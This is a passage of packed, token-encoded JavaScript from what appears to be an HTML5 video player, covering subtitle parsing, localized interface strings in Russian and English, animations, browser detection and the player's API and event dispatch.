1c=4w(o.lQ[o.fi]);B 4l=dr(1c);8k=x;o.gf=1;4l.b6=E(){o.gf=0;if(G.dH==4&&G.6o==4J){o.7m=H;p6(1c,G.bU,x)}F{if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}}};4l.pP=E(e){o.gf=0;if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}};4l.aS()};E jY(x){1q("2b e6 ls or zH zG");if(o.3c[o.3B]){if(o.3c[o.3B].K(2C("cA"))==-1){o.3c[o.3B]=o.3c[o.3B]+\' (\'+2C(x)+\')\'}}if(v.Mn==1&&8k>-1){o.1S[8k]=\'\';o.3c[8k]=\'\'}o.3B=-1;o.7m=J;if(o.LD){o.Q.bo();o.Q.4q()}F{1C(E(){if(o.Q){o.Q.bo();o.Q.4q()}},1i)}if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}}E p6(1c,x,y){if(1c.K(\'.gN\')>-1||1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1||1c.K(\'.qZ\')>-1){B l=o.3B;if(I(3b[l])&&o.1S[l]=="9u"){}F{3b[l]=4F();3b[l][0]=94();3b[l][1]=94()}B 3G=94();3G=x.2q(/\\r|\\n/);B r6=1;B t1=0;B t2=0;B fw=(I(v.yc)?v.yc:0);if(1c.K(\'ia=\')>0){fw=1c.1n(1c.K(\'ia=\')+6)*1}V(i=0;i<3G.R;i++){if(1c.K(\'.gN\')>-1||1c.K(\'.qZ\')>-1){if(3G[i].K(\'-->\')>-1&&3G[i].K(\':\')>-1){t1=h4(3G[i].1n(0,3G[i].K(\'-->\')))*1+fw;t1==0?t1=1:\'\';t2=h4(3G[i].1n(3G[i].K(\'-->\')+4,12))*1+fw;I(3b[l][0][t1])?\'\':3b[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3b[l][1][j]=t1}r6++}F{3G[i]=4w(3G[i]);if(3G[i]!=\'\'&&3G[i].R>0&&3G[i]!=r6&&3G[i]!=\'KU\'){3b[l][0][t1]=(3b[l][0][t1]&&3b[l][0][t1]!=\'\'?3b[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+3G[i]+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}}}if(1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1){if(3G[i].K(\'KT:\')>-1){t1=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+3:12),12))*1+fw;t2=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+14:23),10))*1+fw;B p=\'\';if(3G[i].K(\'0,,\')>0){p=3G[i].1n(3G[i].K(\'0,,\')+3)}F{if(3G[i].K(\'xs,\')>0){p=3G[i].1n(3G[i].K(\'xs,\')+6)}}if(3b[l][0][t1]!=1T){3b[l][0][t1]+=\'\\n\'+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+p+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}F{3b[l][0][t1]=p}3b[l][0][t1]=3b[l][0][t1].22(/{.*?}/,\'\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3b[l][1][j]=t1}}}}o.Q.bo();o.U.mk();o.Q.4q()}F{if(x!=\'\'){if(x.K(\'[\')==0){dl(x)}F{jY("2g")}}F{44();o.Q.4q()}}}E h4(gN){B 1H=gN.2q(\':\');B 6d=0;1H.R==2?1H.hU("bJ"):\'\';1H[0]!=\'bJ\'?6d+=1H[0]*qX:\'\';1H[1]!=\'bJ\'?6d+=1H[1]*60:\'\';6d+=1H[2].1n(0,2)*1;6d=6d*10+1H[2].1n(3,1)*1;L 6d};E 9g(x){if(I(o.3B)){if(o.3B!=x){if(x==-1||(v.8f==1&&x==8i)){nM()}F{v.bE=0;o.3B=x;o.7m=H;v.fs=1;r4(x);js("2b",o.3c[x]);o.Q.bo()}}F{if(v.8f!=1){nM()}}}}E r4(x){if(I(o.1S[x])){1q("gF",x);o.3B=x;if(I(o.3c[x])){if(o.54&&v.oi==1){2N.6V("o8",o.3c[x])}F{o.o9=o.3c[x]}}if(o.2e=="1G"&&o.n0==H){o.P.fB(x,"1G")}F{if(o.2e=="3u"&&o.qD==H){o.P.fB(x,"3u")}F{if(o.1S[x]=="9u"){ol(o.3B)}F{hW(o.3B)}}}}};G.oo=E(){if(o.fp){B x=o.fp.3R;if(x[0]){B y=1y yL();y.b6=E(e){B z=e.43.fz;ai.2H(z);o.3B=-1;B z=x[0].6A;if(z.R>40){z=x[0].6A.1n(0,15)+\'...\'+x[0].6A.1n(-15)}if(v.8f==1&&v.yM==1){o.1S.2H(\'ai\'+(ai.R-1));o.3c.2H(z+\'\');9g(o.1S.R-1)}F{o.1S.hU(\'ai\'+(ai.R-1));o.3c.hU(z+\'\');v.8f==1?8i++:\'\';9g(0)}o.fp.5c=""};y.KN(x[0])}F{o.fp.2t()}}};G.9g=E(x){9g(x)};G.8i=E(){L 8i};G.1o=E(x){n6(x)};G.C=E(){q5()};G.6X=E(){44()};E nM(){js("2b","7G");o.3B=v.8f==1?8i:-1;v.fs=0;o.7m=J;o.Q.bo();o.n0||o.qD?r4(o.3B):\'\';I(o.2b)?o.1J.3g(o.2b):\'\';o.2b=1R}E n6(17){if(v.bE){17=17-v.bE*1}if(o.7m&&I(o.1S)){if(3b){B x=o.3B;if(v.pj==1&&!o.1A){L}if(I(3b[x])){if(I(3b[x][1])){B t=2D(17*10);if(I(3b[x][1][t])){B y=\'\';y=3b[x][0][3b[x][1][t]];if(!I(o.2b)){o.2b=1M(\'1Z\');o.1J.1K(o.2b);q5()}if(4H){6c(o.2b)}xq();if(v.KA==1){y=KF(y)}if(v.lP==1){y=y.22(/\\[fx\\]/gm,\'<7W C="1r:\'+aG(v.eE)+\'">\');y=y.22(/\\[\\/fx\\]/gm,\'</7W>\')}o.2b.1P=\'<7W C="\'+(v.yP==1?\'2v-1r:\'+EI(v.fO,v.fG)+\';\':\'\')+\'-3F-5L-pB-1g: KK;1r:\'+aG(v.eC)+\';2M:\'+v.py+\'px \'+v.py*2+\'px;2Z-6t:\'+v.xI+\'px;2O:0 0;2B-18:\'+(v.xK?v.xK:1.8)+\';42-hG:\'+v.fS+\'">\'+4w(y)+\'</7W>\';if(v.yZ==1){if(o.2a){O(o.2b,{"42-3y":((v.lK+((2D(v.et)-1i)*v.lK/1i))+"px")})}F{O(o.2b,{"42-3y":((v.lf+((2D(v.et)-1i)*v.lf/1i))+"px")})}}4H=J}F{if(!4H&&I(o.2b)){o.2b.1P=\'\';4H=H;2Y(o.2b)}}}}}}}E q5(){if(o.2b){O(o.2b,{"1h":"2c","W":"1i%","2M-Y":"10%","2M-2h":"10%","Y":0,"1r":v.eC,"1D-7H":"7I","5L-fC":"2Z-5L"});if(v.KI==1&&I(v.q0)){v.q0!=\'\'?O(o.2b,{"42-g9":v.q0}):\'\'}if(v.g4==1){O(o.2b,{"1D-do":"6b 6b Lt Lo"})}F{O(o.2b,{"1D-do":"1I"})}if(v.Lp==1){qc(o.2b,\'o.lc\')}F{O(o.2b,{"3P-2R":"1I"})}}}E xq(){if(!o.lc){if(o.Q.jZ()||v.aJ>v.1t.h){O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1)})}F{O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1+v.1t.h*1)})}}}E 44(){o.3B=-1;o.7m=J;o.kP=J;v.2b=1R;v.lI=1R;o.3b=1R;o.1S=1R;if(I(o.Q)){o.Q.bo()}o.3c=1R;if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}o.3B=1R;o.7m=J}};o.Lu={"2u":"Авто","1A":"Пуск","4u":"Пауза","2A":"Стоп","2a":"Во весь экран","un":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4M":"Выключить звук","8Z":"Включить звук","5l":"В ЭФИРЕ","X":"Плейлист","4A":"Качество","6g":"Скачать","2b":"Субтитры","4x":"Скорость","e9":"Обычная","2g":"ошибка","Lv":"Включите звук","6D":"Аудио","cA":"ошибка загрузки","mP":"Очень низкое","go":"Низкое","gq":"Среднее","gp":"Высокое","oz":"Высокое","8a":"Следующий","cR":"Предыдущий","2W":"Поделиться","AB":"Скопировано в буфер обмена","CX":"Реклама","lC":"Пропустить","LA":"Пропустить через ","CJ":"Перейти на сайт рекламодателя","et":"Размер текста","bE":"Сдвиг по времени","eC":"Цвет текста","eE":"Цвет текста 2","fO":"Цвет фона","fG":"Прозрачность фона","g4":"Тень","fS":"Толщина текста","aJ":"Отступ снизу","mi":"Сбросить","xp":"Загрузить","k6":"Сон","gS":"Пропуск","oN":"Час","oM":"Минута","oJ":"Секунда","G2":"Да","FJ":"Нет","of":"из","6W":"Пароль","Dr":"Ошибка воспроизведения на устройстве","Dm":"Играет на устройстве","aH":"Канал","1F":"Масштаб","on":"Вкл.","7G":"Выкл.","qI":"Все сразу","eJ":"кбит/с","lJ":"Код","1c":"Ссылка","1r":"Цвет","Ei":"Контраст","Ee":"Яркость","f8":"Насышенность","lL":"Сепия"};B 5h=E(x){B e5;B Lw;B 2V;B 4B;B 4p;B le;B du=0;B aY;B p8=J;B p7;if(x.me!=1T&&x.mc!=1T&&x.1B!=1T&&x.to!=1T){if(x.17==1R){if(x.1B.K("hx")>-1){x.to==0?x.17=0.5:x.17=0.2}F{x.17=0.15}}e5=Ay(x.7M);if(x.1B.K("1F")==-1){if(I(o.6P[x.me])){o.6P[x.me].qF()}o.6P[x.me]=G}if(x.1o==1){x.mc.1Y("2k",H)}2V=x.1B.2q(\'|\');4p=7e(x.to).2q(\'|\');4B=1y 94();V(B i=0;i<2V.R;i++){if(!4p[i]){4p[i]=4p[0]}if(2V[i]=="hx"){4B[i]=x.mc.g("1u")}if(2V[i]=="7P"){4B[i]=x.mc.C.1u}if(2V[i]=="y"){4B[i]=x.mc.g("y")}if(2V[i]=="x"){4B[i]=x.mc.g("x")}if(2V[i]=="Y"){4B[i]=2D(x.mc.C.Y)}if(2V[i]=="1F"){4B[i]=x.mc.g("3a")}if(2V[i]=="8R"){4B[i]=x.mc.d0}if(2V[i]=="gh"){4B[i]=x.mc.a7}if(2V[i]=="3i"){4B[i]=x.mc.g("3i")}if(2V[i]=="3a"){4B[i]=x.mc.g("3a")}if(2V[i]=="W"){4B[i]=x.mc.g("W")}if(2V[i]=="DZ"){4B[i]=x.mc.26;4p[i]=2F.7F(4p[i]);x.me=="Lx"?1q("W",x.me,4B[i],4p[i],x.mc.26):\'\'}if(2V[i]=="18"){4B[i]=x.mc.g("18")}if(2V[i]=="DU"){4B[i]=x.mc.2P}4p[i]=Et(4p[i]);4B[i]=Et(4B[i])}aY=x.17*2y/e5.R;le=e5.R;if(2V.R==1&&4B[0]==4p[0]){9a()}F{1C(lG,2F.4X(aY))}}E lG(){V(B i=0;i<2V.R;i++){B 1H=4B[i]+(4p[i]-4B[i])*(e5[du]?e5[du]:0);oY(2V[i],1H);if(2V[i]=="y"){x.mc.1Y("1e",1H)}if(2V[i]=="x"){x.mc.1Y("Y",1H)}if(2V[i]=="Y"){x.mc.C.Y=1H+"px"}if(2V[i]=="1F"){x.mc.1Y("1F",1H)}if(2V[i]=="3i"){x.mc.1Y("3i",1H)}if(2V[i]=="3a"){x.mc.1Y("3a",1H)}if(2V[i]=="8R"){x.mc.d0=1H}if(2V[i]=="gh"){x.mc.a7=1H}if(2V[i]=="W"){x.mc.1Y("W",1H)}if(2V[i]=="DZ"){O(x.mc,{"W":1H})}if(2V[i]=="18"){x.mc.1Y("18",1H)}if(2V[i]=="DU"){O(x.mc,{"18":1H})}}du++;if(!p8){if(du==le){9a()}F{p7=1C(lG,2F.4X(aY))}}}E 9a(){p8=H;if(x.1m){if(2V[0]=="7P"||2V[0]=="Y"){1m(x.mc)}F{x.mc.1Y("2k",J)}}if(x.1B.K("1F")==-1){o.6P[x.me]=1R;4j o.6P[x.me]}V(B i=0;i<2V.R;i++){oY(2V[i],4p[i])}3e(p7)};E oY(y,z){if(y=="hx"){x.mc.1Y("1u",z)}if(y=="7P"){x.mc.C.1u=z}}G.qF=E(){9a()};G.yO=E(){du=le-1;lG();9a()};G.Cl=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2V.R;i++){if(2V[i]==\'x\'&&x0!=x1){e=H}if(2V[i]==\'y\'&&y0!=y1){e=H}}e?9a():\'\'};E Ay(AN){ao(AN){1j"B1":L[0,0.Lj,0.Lk,1.Lh,1.Lf,1.Lg,1.xT,0.MJ,0.GG,0.87,0.Ge,0.Gl,1.xP,1.Gh,1.Gm,1.Gf,0.G6,0.Gg,0.G4,0.Gn,1.Ga,1.wL,1.Am,1.wL,1.Ap,0.i6,0.nq,0.nq,0.nq,0.nq,1];1g;1j"bw":L[0,0.Gi,0.G5,0.G7,0.G8,0.Gd,0.Gk,0.Gj,0.Ik,0.HI,0.HJ,0.HH,0.HG,0.HE,0.xM,0.HF,0.HK,0.HL,0.HQ,0.95,0.HP,0.HO,0.HM,0.HN,0.99,0.HC,0.xA,0.i6,1];1g;1j"us":L[0,0.HB,0.28,0.Hs,0.Ht,0.Hr,0.Hq,0.78,0.xM,0.Ho,0.Hp,0.xA,1.xP,1.Hu,1.A1,1.Hv,1.HA,1.xU,1.xU,1.Hz,1.Hy,1.Hw,1.A1,1.Hx,1.HR,1.HS,1.Ic,1.Ib,1.Am,1.Ap];1g;7k:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B Cx=E(){B N=hz.Ia,ua=hz.I8,rJ;B M=ua.kY(/(kE|gT|6w|rM|zc)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.kY(/(kE|gT|6w|rM|zc|I9|mK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rJ=ua.kY(/7D\\/([\\.\\d]+)/i))!=1R)M[2]=rJ[1];B kT=hz.Ij;G.bi=M?M[1]:N;G.7D=M?M[2]:hz.Ii;G.kE=G.bi=="Ih";G.oC=G.bi=="zr 9.0";G.ie=G.bi=="zr"||G.bi=="If"||G.bi=="Ig";G.mK=ua.bd(/(mK)\\/?\\s*/i)>-1;G.rM=G.bi=="I7";G.6w=G.bi=="I6";G.gT=1W.gT;G.hD=ua.bd("HX NT")>-1;G.4Y=(ua.bd(/(7T|gn|HY)\\/?\\s*/i)>-1)||(hz.HW===\'HV\'&&kT>1);G.tv=v.x7!=1&&ua.bd(/(TV|HT|HU|HZ|I0|I5|I3|I2)\\/?\\s*/i)>-1;G.lg=v.x7!=1&&ua.bd(/(LG)\\/?\\s*/i)>-1;G.7T=ua.bd(/(7T)\\/?\\s*/i)>-1;G.gn=G.4Y&&!G.7T;G.3F=\'Hn\'in 1Q.l0.C;if(ua.bd(/(a9)\\/?\\s*/i)>-1){kT>0?G.a9=H:G.tv=H;if(Hm(\'(3P:GL)\').GJ){G.tv=H}}G.2p=(G.4Y||G.a9||(ua.bd(/(GI|Gq|kE j0)\\/?\\s*/i)>-1))&&!G.tv;G.qR=G.6w||G.gT;G.2a=J;if(G.4Y){G.GM=4d(ua.1n(ua.K(\'OS \')+3,4).22(\'5S\',\'.\'));if(G.gn&&(!\'Fn\'in 1W||kT<2)){G.2p=G.4Y=J;G.tv=H}}G.uH=!G.2p;G.FY=G.2p||G.tv;if(o.1J.pD||o.1J.pG||o.1J.rb||o.1J.qp||o.1J.nY){G.2a=H}};E 8V(46,6O){V(B s in 6O){if(1U(6O[s])==\'3z\'){if(s=="2R"||s=="3d"){46[s]=6O[s]}F{V(B s2 in 6O[s]){if(1U(46[s])!=\'3z\'){46[s]={}}if(1U(6O[s][s2])==\'3z\'){V(B s3 in 6O[s][s2]){if(1U(46[s][s2])!=\'3z\'){46[s][s2]={}}if(1U(6O[s][s2][s3])==\'3z\'){V(B s4 in 6O[s][s2][s3]){if(1U(46[s][s2][s3])!=\'3z\'){46[s][s2][s3]={}}46[s][s2][s3][s4]=6O[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){46[s][s2][s3][s4]=2D(46[s][s2][s3][s4])}}}F{46[s][s2][s3]=6O[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){46[s][s2][s3]=2D(46[s][s2][s3])}}}}F{46[s][s2]=6O[s][s2];if(s==\'2M\'||s==\'2O\'){46[s][s2]=2D(46[s][s2])}}}}}F{if(s.K("GS")>0&&4w(6O[s])===""){}F{46[s]=tf(s,6O[s])}}}L 46};B tf=E(19,5c){if(1U(5c)==\'5A\'){5c=4w(5c);if(19.K("1r")>-1&&5c!=-1){5c=aG(5c)}}L 5c};E EI(bI,1u){L\'4g(\'+(bI=bI.22(\'#\',\'\')).kY(1y GR(\'(.{\'+bI.R/3+\'})\',\'g\')).GQ(E(l){L 2D(bI.R%2?l+l:l,16)}).8p(1u||1).kW(\',\')+\')\'}E sl(){3r{B 54=1W[\'2N\'],x=\'GO\';54.6V(x,x);54.ut(x);L H}2U(e){L J}};E sf(a6){if(a6){if(I(o.6P[a6])){o.6P[a6].qF()}}};B 2C=E(x){B y=x;if(y){y=x.6e(0).GE()+x.6s(1);if(y.K("5S")>-1){y=y.22(/5S/ig," ")}}B en={"of":"of","eJ":"eJ","Dm":"Ds on Dw","Dr":"Ds 2g on Dw","qI":"Gr at Gs","6W":"kF","FJ":"No","k6":"Gx","gS":"GD","G2":"GA","aJ":"GT 2O","fS":"He hG","g4":"Hc","fG":"9T 1u","fO":"9T 1r","et":"nF 3y","eC":"nF 1r","eE":"nF 1r 2","bE":"4z ia","mi":"Hl","cR":"Hk","AB":"Hj to Hh","mP":"Hi","go":"H9","gq":"H8","gp":"AZ","oz":"AZ","mv":"HD","mL":"H0 HD","GY":"GX HD","oI":"GV HD","oG":"GW HD 4K","CX":"Ad","CJ":"Go to H1 H2\'s H7","6D":"H6","5l":"H5","2a":"H3 2a","un":"H4 2a"};if(I(en[x])){y=en[x]}if(I(o[\'nH\'+v.km])){if(I(o[\'nH\'+v.km][x])){y=o[\'nH\'+v.km][x]}}if(v.nA){if(v.nA[x]){y=v.nA[x]}}L y};B 9E=E(x,y,z){if(!I(o.iu[y])&&v.r5!=1){B t=o.eb?o.eb:(v.1L?v.1L:\'\');I(v.bD)?t=v.bD:\'\';if(v.Cg[x]==1&&v.zp==1&&I(v.hZ)){if(x=="8J"){7d(C9,OT)}if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'od\'+x,{1L:t});1q("C1",\'od\'+x)}F{1q("C1 Vt 2g")}}if(v.BY[x]==1){if(v.ga==1){B bv;if(v.x8==1){if(1W.BV){bv={\'bD\':t};if(v.ih){if(1U(v.ih)=="3z"){V(B g in v.ih){if(v.ih.2m(g)){bv[g]=v.ih[g]}}}}BV(\'1b\',\'od\'+x,bv)}}F{if(1W.ga){bv={wW:\'ng\',xn:y};if(t!=\'\'){bv.xg=t}if(v.Ve==1&&!o.9r){bv.UE=1}ga(\'tE.aS\',\'1b\',bv)}}}}}z?o.iu[y]=H:\'\'};E C9(){if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'UY\')}};B lX=E(1c){B x=\'\';1c=1c.22("v=","{=");if(1c.K(\'lZ.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.22("/","")}F{x=1c.2q(/(lZ.be\\/|v\\/|lJ\\/|UZ\\?|4f.UD\\/tE\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1z=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1z.K("h")>0){h=v.1z.1n(0,v.1z.K("h"));v.1z=v.1z.1n(v.1z.K("h")+1)}if(v.1z.K("m")>0){m=v.1z.1n(0,v.1z.K("m"));v.1z=v.1z.1n(v.1z.K("m")+1)}if(v.1z.K("s")>0){s=v.1z.1n(0,v.1z.K("s"));v.1z=v.1z.1n(v.1z.K("s")+1)}if(h>0||m>0||s>0){v.1z=h*qX+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8J"){o.8J=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1U(y[yi])=="3z"){y[yi]=\'\'}}}}if(v.kB==1&&o.8J){if(v.UK==1||li==1){tS(x,y)}F{if(y!=1T){if(1U(y)==\'3z\'){3r{y=4O.rd(y)}2U(e){}}}if(1U(v.2R)==\'5A\'){if(v.2R.K("{")==0){3r{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4O.6m(v.2R)}2U(e){cL.1q(e)}}}if(1U(v.2R)==\'3z\'){if(I(v.2R[x])||I(v.2R[\'o0\'])){B z=x;if(!I(v.2R[x])&&I(v.2R[\'o0\'])){z=\'o0\'}if(x.K("6i")==0){if(I(v.2R[\'1V\'])){z=\'1V\'}}3r{if(y!==1T){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="CO"}3r{if(y!==1T){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x,y)}}}}if(o.8J&&v.wl==1){if(o.CV){3r{o.CV.iq.nX({1b:x,9b:y},"*")}2U(e){}}}if(v.yC==1&&li!==1){B zv={1b:x,17:o.P?(x=="4a"?o.wZ:o.P.17()):0};if(y!=1T){zv["29"]=y}if(x=="1k"||x=="17"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Z"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6R("Dn")}1W.b3.nX(zv,\'*\');B z=x;x=="8J"||x=="1z"||x=="4C"?z=x+"ed":\'\';x=="1A"?z="Ud":\'\';x=="4u"?z="7N":\'\';x=="4M"?z="3C":\'\';x=="8Z"?z="Uv":\'\';x=="4a"?z="VJ":\'\';x=="VC"?z="VD":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4O.6m(4O.rd(zv));1W.b3.nX(zv,\'*\')}}};B tS=E(x,y){B ev=1Q.V6(\'7B\');if(y!==1T){ev.9b=y}ev.V8(x,H,H);o.1E.Va(ev)};G.1b=E(x,y){o.2R[x]=y};B 2K=E(x,y,S){L 6R(x,y,S)};G.2K=E(x,y,S){L 6R(x,y,S)};E 6R(x,y,S){if(I(o.U)){if(o.qP==1){L}if(S){if(1U(S)==\'5A\'){if(S.K("id:")==0){S=o.Q.uF(S.1n(3),"4i");if(S){if(x=="lb"&&y=="Vr"){S.FM()}}}}}if(x=="1A"||x=="3d"){if(I(y)){B a8=J;if(1U(y)==\'5A\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2w=-1;if(y.K("[4a:")>-1&&y.oa("]")==y.R-1){2w=y.1n(y.K("[4a:")+6,y.R-1);2w=2D(2w.1n(0,2w.R-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3K(2w);o.U.2E();L}F{o.2w=2w}}if(y.K("[AF]")>-1){a8=H;y=y.22(\'[AF]\',\'\')}if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=aF(y)}if(v.bK==1){y=bK(y)}if(y.K(".9e")==y.R-4){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'1A\',4O.6m(G.bU))}2U(e){}}};4l.aS();L}if(y.K("id:")==0&&I(o.1w)){B z=Ej(y);if(I(o.1w[z])){o.Q.AD(z);2w>-1?o.2w=2w:\'\';L H}F{L J}}if(y.K("Vs:")==0){B z=y.1n(10);if(o.2e=="4f"){o.P.vV(z);L H}F{y=\'//lZ.be/\'+z}}}if(x=="1A"){o.U.dh(y,1T,1T,(a8?1:0))}if(x=="3d"){o.nj=H;o.U.dh(y,1,1T,(a8?1:0));o.Q.3H(0,0);o.1z=J}}F{if(x=="1A"){o.U.2E()}if(x=="3d"){1U BD==\'E\'?BD():\'\'}}}if(x=="4c"){if(I(y)){o.nj=H;o.U.dh(y,1,1)}F{o.P.p3()}}if(x=="4u"){if(o.1A){o.U.2X();o.U.mk()}}if(x=="aH"&&I(y)){o.1z&&o.7u?o.7u.By(y):\'\'}if(x.K("Vu")==0){if(o.1V){o.1V.Vm(x.1n(6),y)}}if(x=="9U"){o.9U.lD();o.9U=1y uu();if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e("Ub a5")}if(v.vC==1&&I(v.vE)){o.cO=1y vF()}}if(x=="8S"){o.Q.8C();o.Q.Ax("sP")}if(x=="gH"){o.1A?o.U.2X():o.U.2E()}if(x=="2A"){v.4c=0;v.3I=0;o.P.ll();o.U.9R()}if(x=="91"){o.17=o.P.17();o.U.e7()}if(x=="6g"){if(v.nC){if(v.nC.on==1&&v.nC.SR==1){o.U.jB()}}}if(x=="tT"&&I(y)){if(o.5M){o.5M.2K(y)}}if(x=="2W"){o.Q.BX()}if(x=="SQ"&&I(y)){if(v.1V==1&&o.p!=\'\'){B sv=4O.6m(de(o.p));V(B l in sv){if(sv.2m(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Y=\'SE\'+(I(sv[l][\'og\'])?\'og\'+sv[l][\'og\']:\'\')+y+\'5S\'+sv[l].7l;v.k3=H;o.U.yg("6Y")}}}}}}if(x=="SS"){1U Bv=="E"?Bv():\'\'}if(x=="6F"&&y){v.6F=y;o.3o?o.3o.Fg():\'\'}if(x=="4M"){o.U.52()}if(x=="4x"){if(I(y)){o.U.8N(y)}F{L o.4V[o.8Y]}}if(x=="i7"){L o.4V}if(x=="8Z"){o.U.6K()}if(x=="lI"){if(I(y)){v[x]=y;o.U.gG()}}if(x=="b7"){L o.2o}if(x=="Er"){L o.ab?H:J}if(x=="5l"){L o.P?o.P.5i():J}if(x=="Dg"){L v.8f==1?o.3c.6s(0,-1):o.3c}if(x=="9G"){L o.7A}if(x=="1O"||x=="Fi"){if(I(y)){if(y>=0&&y<=1){o.U.3Q(y)}}L o.3C?0:v.1O}if(x=="3C"){L I(o.3C)?o.3C:J}if(x=="T6"){o.Q?o.Q.AJ(y):\'\'}if(x=="cE"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4O.6m(de(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("96")==0){v[l]=1R}}}if(1U x2=="3z"){V(B k in x2){if(x2.2m(k)){if(k.K("96")==0){v[k]=x2[k]}if(k=="1t"){v2[k]=x2[k]}}}}v=8V(v,v2);B nT=J;if(o.Q.aI()){o.Q.7v();nT=H}B nK=J;if(o.Q.cU()){o.Q.bp();nK=H}o.Q.44();o.Q=1R;o.Q=1y sE();if(o.P.6o()=="7q"){o.Q.2E()}o.Q.3Q(v.1O);if(I(v.1L)){9K(v.1L)}if(nT){o.Q.7v()}if(nK){o.Q.bp()}if(o.2a){o.Q.7K()}if(19!=\'E4\'){o.Q.3H(o.P.17(),o.P.1k())}gg()}}if(x=="lF"){L v.lF}if(x=="4P"){o.Q.4P(H)}if(x=="4a"){if(I(y)){if(1U y=="5A"){if(y.K("%")>-1){y=2D(y.1n(0,y.K("%")));y=o.P.1k()*y/1i}F{B nm=o.P.17();if(o.3o&&!o.1z){if(!o.3o.nb){B f=o.3o.9x();if(f.t&&f.d){nm=f.t;o.3o.nb=H}}}if(y.K("+")==0){y=nm+2D(y.1n(1))}F{if(y.K("-")==0){y=nm-2D(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.1V)&&!I(o.5F)&&o.P.1k()>0){o.2w=1T;o.U.3K(y,H);o.U.pe()}F{o.2w=y}}}if(x=="2a"){!o.2a?o.U.7K():\'\'}if(x=="o6"){o.2a?o.U.8I():\'\'}if(x=="T1"){L o.2a}if(x=="3y"){L o.3f+\'/\'+o.4y}if(x=="Uc"){if(I(o.e4)){o.e4.Do()}}if(x=="CQ"||x=="SD"){if(I(o.e4)){o.e4.Un()}}if(x=="17"){B j4=o.P?o.P.17():0;if(o.3o&&v.aD==1&&!o.1z&&j4==0){B f=o.3o.9x();if(f.t){j4=f.t}}L j4}if(x=="Sj"){if(o.9H){6R("1A","id:"+o.9H)}if(o.nS){6R("4a",o.nS);6R("1A")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7Y"){L o.P?o.P.9o():0}if(x=="7R"){if(y){v.7R=y;o.Q.ir()}}if(x=="4A"){if(I(y)){if(S){v.hd=ap(v.hd,y,S);if(o.2o.R==2){o.U.5I(v.hd)}}F{o.U.5I(y)}}F{L o.P?o.P.pc():0}}if(x=="6D"){if(I(y)){if(S){v.ot=ap(v.ot,y,S);if(o.7A.R==2){o.U.cB(v.ot)}}F{o.U.cB(y)}}F{L o.P?o.P.pb():0}}if(x=="FX"){L o.2e=="4f"}if(x=="tA"){if(o.7a>0){o.nx=o.7a}o.U.dh(v.3d)}if(x=="7q"){L o.1A}if(x=="kH"){L o.1z}if(x=="1l"){L o.1l[y]}if(x=="G1"){o.qP!=1?o.P.oB():\'\'}if(x=="id"){L 